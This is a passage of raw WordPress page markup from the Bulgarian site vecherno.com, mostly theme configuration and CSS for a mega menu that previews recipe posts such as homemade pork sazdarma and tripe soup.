0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_31b","tdc_css_class_style":"tdi_53_31b_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_53_31b"}';
block_tdi_53_31b.td_column_number = "3";
block_tdi_53_31b.block_type = "tdb_header_mega_menu";
block_tdi_53_31b.post_count = "5";
block_tdi_53_31b.found_posts = "709";
block_tdi_53_31b.header_color = "";
block_tdi_53_31b.ajax_pagination_infinite_stop = "";
block_tdi_53_31b.max_num_pages = "142";
tdBlocksArray.push(block_tdi_53_31b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_31b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_31b" data-td_block_id="tdi_53_31b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_31b" data-td_block_id="tdi_53_31b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_376 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_376" >
<style>
/* custom css */
.tdi_54_376 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_54_376 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_54_376 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_54_376 .block-mega-child-cats{
					text-align: right;
				}.tdi_54_376:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_54_376:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_376.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_376.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_376 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_376 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_376 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_376 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_376 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_54_376 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_54_376 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_376 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_54_376 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_54_376 .td-module-meta-info,
				.ie11 .tdi_54_376 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_376 .td-post-vid-time{
					display: block;
				}.tdi_54_376 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_54_376 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_376 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_376 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_54_376 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_54_376 .entry-review-stars{
					display: inline-block;
				}.tdi_54_376 .td-icon-star,
                .tdi_54_376 .td-icon-star-empty,
                .tdi_54_376 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_376 .td-module-comments{
					display: none;
				}.tdi_54_376 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_376:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_54_376 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_54_376 .td-post-category:hover{
					color: #000000;
				}.tdi_54_376 .td-module-title a{
					color: #051d2d;
				}.tdi_54_376 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_54_376 .td-post-author-name a{
					color: #666666;
				}.tdi_54_376 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_54_376.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_54_376 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_54_376 .td-editor-date,
				.tdi_54_376 .td-editor-date .td-post-author-name,
				.tdi_54_376 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_54_376 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_376 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_54_376 .block-mega-child-cats{
					width: 190px;
				}.tdi_54_376 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_376 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_376 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_376 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_376 .td-module-container:before{
					bottom: -18px;
				}.tdi_54_376 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_54_376 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_376 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_54_376 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_54_376 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_54_376 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_376 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_376 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_376 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_376 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_54_376 .td-module-container:before{
					bottom: -18px;
				}.tdi_54_376 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_54_376 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_376 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_376 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_376 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_376 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_376 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_54_376 = new tdBlock();
block_tdi_54_376.id = "tdi_54_376";
block_tdi_54_376.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)",